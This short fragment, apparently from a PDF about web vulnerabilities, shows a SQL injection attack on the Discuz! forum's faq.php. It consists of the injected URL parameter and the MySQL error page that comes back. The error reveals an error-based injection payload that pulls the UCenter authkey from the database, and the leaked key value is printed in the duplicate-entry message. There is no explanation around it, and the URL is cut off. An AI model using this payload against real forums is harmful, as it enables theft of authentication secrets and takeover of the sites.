 g/forum/faq
/forum/faq.php?action=grouppermission&gids[99]=%27&gids[100][0
Discuz! info: MySQL Query Error
Time: 2014-7-5 11:00am
Script: /forum/faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid
IN ('7','\',') and (select 1 from (select count(*),concat(floor(rand(0)*2),0x3a,(select substr(authkey,1,62) from
[Table]uc_applications limit 0,1),0x3a)x from information_schema.tables group by x)a)#')
Error: Duplicate entry '1:Q9LcT1vcJfH1H8TdH1tdv4V2Y6Uf30B1ie31naFbBcv9va7ci5I9ZbGaX7u1j2' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案